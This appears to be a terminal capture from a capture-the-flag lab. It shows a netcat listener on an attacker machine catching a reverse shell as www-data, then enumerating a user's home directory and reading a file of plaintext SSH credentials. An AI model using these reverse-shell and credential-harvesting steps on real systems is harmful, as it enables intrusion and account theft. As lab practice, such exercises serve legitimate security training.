 ┌──(kali㉿kali)-[~]
└─$ nc -lvnp 4444
listening on [any] 4444 ...
connect to [10.17.12.142] from (UNKNOWN) [10.201.13.165] 37856
Linux ip-10-201-13-165 5.15.0-1039-aws #44~20.04.1-Ubuntu SMP Thu Jun 22 12:21:
 06:14:23 up 18 min,  0 users,  load average: 0.00, 0.01, 0.05
USER     TTY      FROM             LOGIN@   IDLE   JCPU   PCPU WHAT
uid=33(www-data) gid=33(www-data) groups=33(www-data)
bash: cannot set terminal process group (760): Inappropriate ioctl for device
bash: no job control in this shell
www-data@ip-10-201-13-165:/$ whoami
whoami
www-data
www-data@ip-10-201-13-165:/$ cd /home
cd /home
www-data@ip-10-201-13-165:/home$ ls -la
ls -la
total 16
drwxr-xr-x  4 root     root     4096 Jun 30  2023 .
drwxr-xr-x 20 root     root     4096 Sep 18 05:56 ..
drwxr-xr-x  8 ubuntu   ubuntu   4096 Jul  6  2023 ubuntu
drwxr-xr-x  3 zeamkish zeamkish 4096 Jul  6  2023 zeamkish
www-data@ip-10-201-13-165:/home$ cd zeamkish
cd zeamkish
www-data@ip-10-201-13-165:/home/zeamkish$ ls -la
ls -la
total 36
drwxr-xr-x 3 zeamkish zeamkish 4096 Jul  6  2023 .
drwxr-xr-x 4 root     root     4096 Jun 30  2023 ..
-rw-rw-r-- 1 zeamkish zeamkish    5 Jul  6  2023 .bash_history
-rw-r--r-- 1 zeamkish zeamkish  220 Jun  8  2023 .bash_logout
-rw-r--r-- 1 zeamkish zeamkish 3771 Jun  8  2023 .bashrc
drwx------ 2 zeamkish zeamkish 4096 Jun  8  2023 .cache
-rw-r--r-- 1 zeamkish zeamkish  807 Jun  8  2023 .profile
-rw-r----- 1 zeamkish zeamkish   27 Jun  8  2023 flag.txt
-rw-rw-r-- 1 root     zeamkish   34 Jun 11  2023 ssh_creds.txt
www-data@ip-10-201-13-165:/home/zeamkish$ cat flag.txt
cat flag.txt
cat: flag.txt: Permission denied
www-data@ip-10-201-13-165:/home/zeamkish$ cat ssh_creds.txt
cat ssh_creds.txt
SSH CREDS
zeamkish
easytohack@123
www-data@ip-10-201-13-165:/home/zeamkish$